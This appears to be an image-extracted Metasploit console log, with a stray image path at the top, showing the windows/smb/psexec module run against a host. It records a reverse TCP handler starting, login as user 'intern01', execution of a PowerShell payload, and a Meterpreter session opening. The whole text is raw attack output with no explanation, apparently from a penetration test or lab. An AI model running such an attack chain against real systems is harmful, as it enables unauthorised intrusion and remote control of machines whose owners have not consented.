 msf exploit(windows/smb/psexec) > exploit
[-] Handler failed to bind to 10.10.1.40:42000:-  -
[*] Started reverse TCP handler on 0.0.0.0:42000
[*] 127.0.0.1:41000 - Connecting to the server...
[*] 127.0.0.1:41000 - Authenticating to 127.0.0.1:41000 as user 'intern01'...
[*] 127.0.0.1:41000 - Selecting PowerShell target
[*] 127.0.0.1:41000 - Executing the payload...
[+] 127.0.0.1:41000 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (205891 bytes) to 127.0.0.1
[*] Meterpreter session 3 opened (127.0.0.1:42000 -> 127.0.0.1:47774) at 2020-07-01 03:29:27 +0000